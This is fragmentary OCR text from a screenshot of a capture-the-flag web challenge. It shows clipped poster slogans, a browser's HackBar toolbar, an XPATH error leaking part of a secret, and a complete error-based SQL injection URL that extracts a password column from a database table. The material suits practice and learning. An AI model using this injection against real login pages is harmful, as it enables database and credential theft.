 TO WORK. GET MARRIED
E SOME KIDS. PAY YOUR TAXES
YOUR BILLS. WATCH YOUR TV
LLOW FASHION. ACT NORMAL
BEY THE LAW
ND REPEAT AFTER ME:
AM FREE
Error!
XPATH syntax error: '~3-e0fb-4d11-8a1e-fc087595ef9c}~'
Syclover @ cl4y
Performance Memory Application Lighthouse HackBar Adblock Plus
SQLI XSS LFI SSTI ENCODING HASHING THEME
ca67.node3.buuoj.cn/check.php?username=admin&password=dad%27or(updatexml(1,concat(0x7e,(select(right(password,30))from(geek.H4rDsq1)),0x7e),1))%23